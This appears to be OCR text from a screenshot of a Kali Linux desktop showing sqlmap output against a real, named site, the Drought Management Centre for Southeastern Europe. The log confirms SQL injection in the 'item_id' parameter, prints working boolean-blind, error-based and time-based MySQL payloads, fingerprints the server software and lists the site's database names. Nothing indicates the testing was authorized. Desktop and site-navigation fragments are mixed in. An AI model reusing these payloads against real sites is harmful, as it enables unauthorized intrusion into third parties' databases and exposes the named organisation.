 nique test
[13:34:13] [INFO] target URL appears to have 7 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[13:34:30] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[13:34:30] [INFO] testing 'MySQL UNION query (20) - 1 to 20 columns'
[13:34:33] [INFO] testing 'MySQL UNION query (10) - 21 to 40 columns'
[13:34:36] [INFO] testing 'MySQL UNION query (10) - 41 to 60 columns'
[13:34:40] [INFO] testing 'MySQL UNION query (10) - 61 to 80 columns'
[13:34:43] [INFO] testing 'MySQL UNION query (10) - 81 to 100 columns'
[13:34:47] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'item_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 429 HTTP(s) requests:
---
Parameter: item_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: item_id=5 RLIKE (SELECT (CASE WHEN (3269=3269) THEN 5 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: item_id=5 AND ROW(8396,9621)>(SELECT COUNT(*),CONCAT(0x717a6b7871,(SELECT (ELT(8396=8396,1))),0x717a767171,FLOOR(RAND(0)*2))x FROM (SELECT 7303 UNION SELECT 6667 UNION SELECT 8945 UNION SELECT 6410)
a GROUP BY x)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: item_id=5 AND SLEEP(5)
---
[13:34:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: PHP 5.3.3, Apache 2.2.9
back-end DBMS: MySQL >= 4.1
[13:34:59] [INFO] fetching database names
[13:35:00] [INFO] the SQL query used returns 2 entries
[13:35:00] [INFO] retrieved: information_schema
[13:35:00] [INFO] retrieved: dmcseems
available databases [2]:
[*] dmcseems
[*] information_schema
[13:35:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.dmcsee.org'
paginasvuln
erables.png
Screenshot
from 2017-
36-47.png
Downloads
Music
Videos
Trash
Kali Live
Other Locations
"errorinjeccion.png" selected (815.4 kB)
DMCSEE
Drought Management Centre
for Southeastern Europe
UNCCD
Home Drought monitor Events Links Members section TCP project News Contacts
SQ BG HR MK HU RO SI TR SR
EN
Bulgaria
Founding countries:
Albania
Bosnia and Herzegovina
Bulgaria